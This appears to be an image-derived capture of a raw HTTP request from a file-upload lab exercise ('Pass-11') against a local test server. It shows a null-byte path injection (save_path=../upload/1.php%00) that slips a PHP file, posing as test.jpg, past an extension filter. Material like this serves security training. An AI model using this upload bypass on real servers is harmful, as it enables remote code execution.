 1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------300996730841974061076522​53868
8 Content-Length: 378
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-11/index.php?save_path=../upload/
12 Cookie: PHPSESSID=bt96kqpspdj2ebt823l4aav2hu
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------30099673084197406107652253868
20 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
21 Content-Type: application/octet-stream
22
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------30099673084197406107652253868
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------30099673084197406107652253868--
31